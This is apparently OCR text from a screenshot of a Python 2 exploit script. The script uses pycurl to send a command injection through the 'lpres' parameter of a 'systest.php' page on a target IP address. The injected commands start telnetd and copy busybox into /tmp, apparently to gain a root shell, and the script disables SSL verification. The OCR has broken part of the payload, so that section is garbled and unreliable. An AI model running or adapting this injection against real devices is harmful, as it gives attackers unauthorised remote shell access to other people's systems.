
alex.a.bravo@gmail.com

"""

from StringIO import StringIO

import pycurl

import os

sessid = "1111111111"

target = "192.168.0.10"

durl = "https://" + target + 
"/systest.php?lpres=;%20/usr/

sbin/telnetd%20;%20cp%20/bin/busybox%20/tmp/s
206755%20/tmp/su%20;"

storage = StringIO()

c = pycurl.Curl()

c.setopt(c.URL, durl)

c.setopt(c.SSL_VERIFYPEER,0)

c.setopt(c.SSL_VERIFYHOST,0)
